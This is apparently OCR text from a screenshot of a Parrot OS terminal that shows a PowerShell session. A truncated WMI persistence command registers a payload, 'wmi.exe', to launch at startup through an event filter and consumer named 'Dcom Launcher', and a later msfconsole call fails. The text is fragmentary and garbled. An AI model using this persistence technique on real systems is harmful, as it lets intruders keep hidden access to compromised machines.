 Applications Places System
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
Open Terminal Shift+Ctrl+N
Open Tab Shift+Ctrl+T
New Profile...
Close Tab Shift+Ctrl+W
Close Window Shift+Ctrl+Q
e
[Invoke-Expression], IncompleteParseException
llyQualifiedErrorId : TerminatorExpectedAtEndOfStrin
rShell.Commands.InvokeExpressionCommand
rsistence -Trigger Startup -Payload "C:\Users\Admin
istrator\Downloads\wmi.exe"
Event Filter Dcom Launcher successfully written to host
Event Consumer Dcom Launcher successfully written to host
Filter To Consumer Binding successfully written to host
PS > msfconsole
ERROR: msfconsole : The term 'msfconsole' is not recognized as the
name of a cmdlet, function, script file, or operable progra
ERROR: m. Check the spelling of the name, or if a path was included
, verify that the path is correct and try again.
ERROR:
ERROR: At line:1 char:11
ERROR: + msfconsole <<<<
ERROR:     + CategoryInfo          : ObjectNotFound: (msfconsole:St
ring) [], CommandNotFoundException
ERROR:     + FullyQualifiedErrorId : CommandNotFoundException
ERROR:
PS >
Menu msfconsole - Parrot Ter...